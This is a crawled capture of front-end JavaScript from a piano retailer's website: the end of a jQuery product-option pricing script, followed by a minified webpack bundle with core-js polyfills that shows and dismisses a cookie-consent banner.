                                var regex = /(?:\d{1,3},)*\d{1,3}(?:\.\d+)?/g;
                                var amount = (price.match(regex));
                                if (amount.length == 2) {
                                    price = amount[1] * 1;
                                } else {
                                    price = amount[3] * 1;
                                }
                                if (price) {
                                    price = Math.round(price*100)/100 + "";
                                    if(price.substring(price.length-2) == ".5"){
                                        price = price + "0";
                                    }else if(price.indexOf(".") < 0){
                                        price = price + ".00";
                                    }
                                    jQuery("#addPriceSpan").html(" [Add $" + price + "]")
                                }
                            } else {
                                if (!(parseFloat(foot[0]) == parseInt(foot[0])) || isNaN(foot[0])) {
                                    jQuery("#field_" + jQuery("#grandSizeId").val()).attr('selectedIndex', 0);
                                }
                            }
                        }
                    });
                }
                if($("#upright_size_selector").size() > 0){ //size_selector
                    var name = ($("#upright_size_selector").attr("name"));
                    name = name.replace("[","\\[").replace("]","\\]");
                    $("select[name="+name+"]").each(function(i,s){
                       if($(s).attr("id") == "upright_size_selector"){
                           $(s).remove();
                       }else{
                           $(s).parents(".product_attribute_value").show();
                           var fID = $(s).attr("id");
                           fID = fID.replace("field_","");
                           $("#label"+fID).show();
                       }
                    });
                }
            }
        });
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectlygrand.com/js/cookie-policy-popup.js?20211005
body_size: 7121
content:
!function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="/",e(e.s=15)}({"/GqU":function(t,n,e){var r=e("RK3t"),o=e("HYAF");t.exports=function(t){return r(o(t))}},"/b8u":function(t,n,e){var r=e("STAE");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"0BK2":function(t,n){t.exports={}},"0Dky":function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,n,e){var r=e("Qo9l"),o=e("2oRo"),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][n]||o[t]&&o[t][n]}},"0eef":function(t,n,e){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);n.f=i?function(t){var n=o(this,t);return!!n&&n.enumerable}:r},"14Sl":function(t,n,e){"use strict";e("rB9j");var r=e("busE"),o=e("0Dky"),i=e("tiKp"),u=e("kmMV"),c=e("kRJp"),f=i("species"),a=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l="$0"==="a".replace(/./,"$0"),s=i("replace"),p=!!/./[s]&&""===/./[s]("a","$0"),v=!o((function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var e="ab".split(t);return 2!==e.length||"a"!==e[0]||"b"!==e[1]}));t.exports=function(t,n,e,s){var y=i(t),h=!o((function(){var n={};return n[y]=function(){return 7},7!=""[t](n)})),d=h&&!o((function(){var n=!1,e=/a/;return"split"===t&&((e={}).constructor={},e.constructor[f]=function(){return e},e.flags="",e[y]=/./[y]),e.exec=function(){return n=!0,null},e[y](""),!n}));if(!h||!d||"replace"===t&&(!a||!l||p)||"split"===t&&!v){var x=/./[y],g=e(y,""[t],(function(t,n,e,r,o){return n.exec===u?h&&!o?{done:!0,value:x.call(n,e,r)}:{done:!0,value:t.call(e,n,r)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:p}),b=g[0],S=g[1];r(String.prototype,t,b),r(RegExp.prototype,y,2==n?function(t,n){return S.call(t,this,n)}:function(t){return S.call(t,this)})}s&&c(RegExp.prototype[y],"sham",!0)}},15:function(t,n,e){t.exports=e("p3P0")},"2oRo":function(t,n,e){(function(n){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof n&&n)||function(){return this}()||Function("return this")()}).call(this,e("yLpj"))},"6JNq":function(t,n,e){var r=e("UTVS"),o=e("Vu81"),i=e("Bs8V"),u=e("m/L8");t.exports=function(t,n){for(var e=o(n),c=u.f,f=i.f,a=0;a<e.length;a++){var l=e[a];r(t,l)||c(t,l,f(n,l))}}},"6LWA":function(t,n,e){var r=e("xrYK");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"93I0":function(t,n,e){var r=e("VpIT"),o=e("kOOl"),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},A2ZE:function(t,n,e){var r=e("HAuM");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 0:return function(){return t.call(n)};case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},Bs8V:function(t,n,e){var r=e("g6v/"),o=e("0eef"),i=e("XGwC"),u=e("/GqU"),c=e("wE6v"),f=e("UTVS"),a=e("DPsx"),l=Object.getOwnPropertyDescriptor;n.f=r?l:function(t,n){if(t=u(t),n=c(n,!0),a)try{return l(t,n)}catch(t){}if(f(t,n))return i(!o.f.call(t,n),t[n])}},DPsx:function(t,n,e){var r=e("g6v/"),o=e("0Dky"),i=e("zBJ4");t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},EnZy:function(t,n,e){"use strict";var r=e("14Sl"),o=e("ROdP"),i=e("glrk"),u=e("HYAF"),c=e("SEBh"),f=e("iqWW"),a=e("UMSQ"),l=e("FMNM"),s=e("kmMV"),p=e("0Dky"),v=[].push,y=Math.min,h=!p((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(t,n,e){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,e){var r=String(u(this)),i=void 0===e?4294967295:e>>>0;if(0===i)return[];if(void 0===t)return[r];if(!o(t))return n.call(r,t,i);for(var c,f,a,l=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),y=0,h=new RegExp(t.source,p+"g");(c=s.call(h,r))&&!((f=h.lastIndex)>y&&(l.push(r.slice(y,c.index)),c.length>1&&c.index<r.length&&v.apply(l,c.slice(1)),a=c[0].length,y=f,l.length>=i));)h.lastIndex===c.index&&h.lastIndex++;return y===r.length?!a&&h.test("")||l.push(""):l.push(r.slice(y)),l.length>i?l.slice(0,i):l}:"0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:n.call(this,t,e)}:n,[function(n,e){var o=u(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,e):r.call(String(o),n,e)},function(t,o){var u=e(r,t,this,o,r!==n);if(u.done)return u.value;var s=i(t),p=String(this),v=c(s,RegExp),d=s.unicode,x=(s.ignoreCase?"i":"")+(s.multiline?"m":"")+(s.unicode?"u":"")+(h?"y":"g"),g=new v(h?s:"^(?:"+s.source+")",x),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===p.length)return null===l(g,p)?[p]:[];for(var S=0,m=0,E=[];m<p.length;){g.lastIndex=h?m:0;var k,O=l(g,h?p:p.slice(m));if(null===O||(k=y(a(g.lastIndex+(h?0:m)),p.length))===S)m=f(p,m,d);else{if(E.push(p.slice(S,m)),E.length===b)return E;for(var R=1;R<=O.length-1;R++)if(E.push(O[R]),E.length===b)return E;m=S=k}}return E.push(p.slice(S)),E}]}),!h)},FMNM:function(t,n,e){var r=e("xrYK"),o=e("kmMV");t.exports=function(t,n){var e=t.exec;if("function"==typeof e){var i=e.call(t,n);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,n)}},HAuM:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},HYAF:function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},Hd5f:function(t,n,e){var r=e("0Dky"),o=e("tiKp"),i=e("LQDL"),u=o("species");t.exports=function(t){return i>=51||!r((function(){var n=[];return(n.constructor={})[u]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},"I+eb":function(t,n,e){var r=e("2oRo"),o=e("Bs8V").f,i=e("kRJp"),u=e("busE"),c=e("zk60"),f=e("6JNq"),a=e("lMq5");t.exports=function(t,n){var e,l,s,p,v,y=t.target,h=t.global,d=t.stat;if(e=h?r:d?r[y]||c(y,{}):(r[y]||{}).prototype)for(l in n){if(p=n[l],s=t.noTargetGet?(v=o(e,l))&&v.value:e[l],!a(h?l:y+(d?".":"#")+l,t.forced)&&void 0!==s){if(typeof p==typeof s)continue;f(p,s)}(t.sham||s&&s.sham)&&i(p,"sham",!0),u(e,l,p,t)}}},I8vh:function(t,n,e){var r=e("ppGB"),o=Math.max,i=Math.min;t.exports=function(t,n){var e=r(t);return e<0?o(e+n,0):i(e,n)}},JBy8:function(t,n,e){var r=e("yoRg"),o=e("eDl+").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},LQDL:function(t,n,e){var r,o,i=e("2oRo"),u=e("NC/Y"),c=i.process,f=c&&c.versions,a=f&&f.v8;a?o=(r=a.split("."))[0]+r[1]:u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},"NC/Y":function(t,n,e){var r=e("0GbY");t.exports=r("navigator","userAgent")||""},Qo9l:function(t,n,e){var r=e("2oRo");t.exports=r},RK3t:function(t,n,e){var r=e("0Dky"),o=e("xrYK"),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},ROdP:function(t,n,e){var r=e("hh1v"),o=e("xrYK"),i=e("tiKp")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},SEBh:function(t,n,e){var r=e("glrk"),o=e("HAuM"),i=e("tiKp")("species");t.exports=function(t,n){var e,u=r(t).constructor;return void 0===u||null==(e=r(u)[i])?n:o(e)}},STAE:function(t,n,e){var r=e("0Dky");t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},TWQb:function(t,n,e){var r=e("/GqU"),o=e("UMSQ"),i=e("I8vh"),u=function(t){return function(n,e,u){var c,f=r(n),a=o(f.length),l=i(u,a);if(t&&e!=e){for(;a>l;)if((c=f[l++])!=c)return!0}else for(;a>l;l++)if((t||l in f)&&f[l]===e)return t||l||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},TeQF:function(t,n,e){"use strict";var r=e("I+eb"),o=e("tycR").filter,i=e("Hd5f"),u=e("rkAj"),c=i("filter"),f=u("filter");r({target:"Array",proto:!0,forced:!c||!f},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},UMSQ:function(t,n,e){var r=e("ppGB"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},UTVS:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},VpIT:function(t,n,e){var r=e("xDBR"),o=e("xs3f");(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.8.1",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},Vu81:function(t,n,e){var r=e("0GbY"),o=e("JBy8"),i=e("dBg+"),u=e("glrk");t.exports=r("Reflect","ownKeys")||function(t){var n=o.f(u(t)),e=i.f;return e?n.concat(e(t)):n}},XGwC:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},ZUd8:function(t,n,e){var r=e("ppGB"),o=e("HYAF"),i=function(t){return function(n,e){var i,u,c=String(o(n)),f=r(e),a=c.length;return f<0||f>=a?t?"":void 0:(i=c.charCodeAt(f))<55296||i>56319||f+1===a||(u=c.charCodeAt(f+1))<56320||u>57343?t?c.charAt(f):i:t?c.slice(f,f+2):u-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},ZfDv:function(t,n,e){var r=e("hh1v"),o=e("6LWA"),i=e("tiKp")("species");t.exports=function(t,n){var e;return o(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!o(e.prototype)?r(e)&&null===(e=e[i])&&(e=void 0):e=void 0),new(void 0===e?Array:e)(0===n?0:n)}},afO8:function(t,n,e){var r,o,i,u=e("f5p1"),c=e("2oRo"),f=e("hh1v"),a=e("kRJp"),l=e("UTVS"),s=e("xs3f"),p=e("93I0"),v=e("0BK2"),y=c.WeakMap;if(u){var h=s.state||(s.state=new y),d=h.get,x=h.has,g=h.set;r=function(t,n){return n.facade=t,g.call(h,t,n),n},o=function(t){return d.call(h,t)||{}},i=function(t){return x.call(h,t)}}else{var b=p("state");v[b]=!0,r=function(t,n){return n.facade=t,a(t,b,n),n},o=function(t){return l(t,b)?t[b]:{}},i=function(t){return l(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(n){var e;if(!f(n)||(e=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return e}}}},busE:function(t,n,e){var r=e("2oRo"),o=e("kRJp"),i=e("UTVS"),u=e("zk60"),c=e("iSVu"),f=e("afO8"),a=f.get,l=f.enforce,s=String(String).split("String");(t.exports=function(t,n,e,c){var f,a=!!c&&!!c.unsafe,p=!!c&&!!c.enumerable,v=!!c&&!!c.noTargetGet;"function"==typeof e&&("string"!=typeof n||i(e,"name")||o(e,"name",n),(f=l(e)).source||(f.source=s.join("string"==typeof n?n:""))),t!==r?(a?!v&&t[n]&&(p=!0):delete t[n],p?t[n]=e:o(t,n,e)):p?t[n]=e:u(n,e)})(Function.prototype,"toString",(function(){return"function"==typeof this&&a(this).source||c(this)}))},"dBg+":function(t,n){n.f=Object.getOwnPropertySymbols},"eDl+":function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},ewvW:function(t,n,e){var r=e("HYAF");t.exports=function(t){return Object(r(t))}},f5p1:function(t,n,e){var r=e("2oRo"),o=e("iSVu"),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},"g6v/":function(t,n,e){var r=e("0Dky");t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},glrk:function(t,n,e){var r=e("hh1v");t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},hh1v:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},iSVu:function(t,n,e){var r=e("xs3f"),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},iqWW:function(t,n,e){"use strict";var r=e("ZUd8").charAt;t.exports=function(t,n,e){return n+(e?r(t,n).length:1)}},kOOl:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+r).toString(36)}},kRJp:function(t,n,e){var r=e("g6v/"),o=e("m/L8"),i=e("XGwC");t.exports=r?function(t,n,e){return o.f(t,n,i(1,e))}:function(t,n,e){return t[n]=e,t}},kmMV:function(t,n,e){"use strict";var r,o,i=e("rW0t"),u=e("n3/R"),c=RegExp.prototype.exec,f=String.prototype.replace,a=c,l=(r=/a/,o=/b*/g,c.call(r,"a"),c.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),s=u.UNSUPPORTED_Y||u.BROKEN_CARET,p=void 0!==/()??/.exec("")[1];(l||p||s)&&(a=function(t){var n,e,r,o,u=this,a=s&&u.sticky,v=i.call(u),y=u.source,h=0,d=t;return a&&(-1===(v=v.replace("y","")).indexOf("g")&&(v+="g"),d=String(t).slice(u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==t[u.lastIndex-1])&&(y="(?: "+y+")",d=" "+d,h++),e=new RegExp("^(?:"+y+")",v)),p&&(e=new RegExp("^"+y+"$(?!\\s)",v)),l&&(n=u.lastIndex),r=c.call(a?e:u,d),a?r?(r.input=r.input.slice(h),r[0]=r[0].slice(h),r.index=u.lastIndex,u.lastIndex+=r[0].length):u.lastIndex=0:l&&r&&(u.lastIndex=u.global?r.index+r[0].length:n),p&&r&&r.length>1&&f.call(r[0],e,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=a},lMq5:function(t,n,e){var r=e("0Dky"),o=/#|\.prototype\./,i=function(t,n){var e=c[u(t)];return e==a||e!=f&&("function"==typeof n?r(n):!!n)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},f=i.NATIVE="N",a=i.POLYFILL="P";t.exports=i},"m/L8":function(t,n,e){var r=e("g6v/"),o=e("DPsx"),i=e("glrk"),u=e("wE6v"),c=Object.defineProperty;n.f=r?c:function(t,n,e){if(i(t),n=u(n,!0),i(e),o)try{return c(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported");return"value"in e&&(t[n]=e.value),t}},"n3/R":function(t,n,e){"use strict";var r=e("0Dky");function o(t,n){return RegExp(t,n)}n.UNSUPPORTED_Y=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),n.BROKEN_CARET=r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},p3P0:function(t,n,e){"use strict";e.r(n);e("TeQF"),e("yXV3"),e("rB9j"),e("EnZy");function r(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}(new(function(){function t(){var n=this;!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),document.querySelector(".cookie-policy-popup-accept-btn").addEventListener("click",(function(){return n.accept()})),document.querySelector(".cookie-policy-popup-close-btn").addEventListener("click",(function(){return n.close()}))}var n,e,o;return n=t,(e=[{key:"show",value:function(){document.cookie.split(";").filter((function(t){return t.indexOf("cookies-accepted=1")>=0})).length||(document.querySelector(".cookie-policy-popup").style.display="block")}},{key:"accept",value:function(){document.cookie="cookies-accepted=1;max-age=31536000",this.close()}},{key:"close",value:function(){document.querySelector(".cookie-policy-popup").style.display="none"}}])&&r(n.prototype,e),o&&r(n,o),t}())).show()},pkCn:function(t,n,e){"use strict";var r=e("0Dky");t.exports=function(t,n){var e=[][t];return!!e&&r((function(){e.call(null,n||function(){throw 1},1)}))}},ppGB:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},rB9j:function(t,n,e){"use strict";var r=e("I+eb"),o=e("kmMV");r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},rW0t:function(t,n,e){"use strict";var r=e("glrk");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},rkAj:function(t,n,e){var r=e("g6v/"),o=e("0Dky"),i=e("UTVS"),u=Object.defineProperty,c={},f=function(t){throw t};t.exports=function(t,n){if(i(c,t))return c[t];n||(n={});var e=[][t],a=!!i(n,"ACCESSORS")&&n.ACCESSORS,l=i(n,0)?n[0]:f,s=i(n,1)?n[1]:void 0;return c[t]=!!e&&!o((function(){if(a&&!r)return!0;var t={length:-1};a?u(t,1,{enumerable:!0,get:f}):t[1]=1,e.call(t,l,s)}))}},tiKp:function(t,n,e){var r=e("2oRo"),o=e("VpIT"),i=e("UTVS"),u=e("kOOl"),c=e("STAE"),f=e("/b8u"),a=o("wks"),l=r.Symbol,s=f?l:l&&l.withoutSetter||u;t.exports=function(t){return i(a,t)||(c&&i(l,t)?a[t]=l[t]:a[t]=s("Symbol."+t)),a[t]}},tycR:function(t,n,e){var r=e("A2ZE"),o=e("RK3t"),i=e("ewvW"),u=e("UMSQ"),c=e("ZfDv"),f=[].push,a=function(t){var n=1==t,e=2==t,a=3==t,l=4==t,s=6==t,p=7==t,v=5==t||s;return function(y,h,d,x){for(var g,b,S=i(y),m=o(S),E=r(h,d,3),k=u(m.length),O=0,R=x||c,w=n?R(y,k):e||p?R(y,0):void 0;k>O;O++)if((v||O in m)&&(b=E(g=m[O],O,S),t))if(n)w[O]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return O;case 2:f.call(w,g)}else switch(t){case 4:return!1;case 7:f.call(w,g)}return s?-1:a||l?l:w}};t.exports={forEach:a(0),map:a(1),filter:a(2),some:a(3),every:a(4),find:a(5),findIndex:a(6),filterOut:a(7)}},wE6v:function(t,n,e){var r=e("hh1v");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},xDBR:function(t,n){t.exports=!1},xrYK:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},xs3f:function(t,n,e){var r=e("2oRo"),o=e("zk60"),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},yLpj:function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},yXV3:function(t,n,e){"use strict";var r=e("I+eb"),o=e("TWQb").indexOf,i=e("pkCn"),u=e("rkAj"),c=[].indexOf,f=!!c&&1/[1].indexOf(1,-0)<0,a=i("indexOf"),l=u("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:f||!a||!l},{indexOf:function(t){return f?c.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},yoRg:function(t,n,e){var r=e("UTVS"),o=e("/GqU"),i=e("TWQb").indexOf,u=e("0BK2");t.exports=function(t,n){var e,c=o(t),f=0,a=[];for(e in c)!r(u,e)&&r(c,e)&&a.push(e);for(;n.length>f;)r(c,e=n[f++])&&(~i(a,e)||a.push(e));return a}},zBJ4:function(t,n,e){var r=e("2oRo"),o=e("hh1v"),i=r.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},zk60:function(t,n,e){var r=e("2oRo"),o=e("kRJp");t.exports=function(t,n){try{o(r,t,n)}catch(e){r[t]=n}return n}}});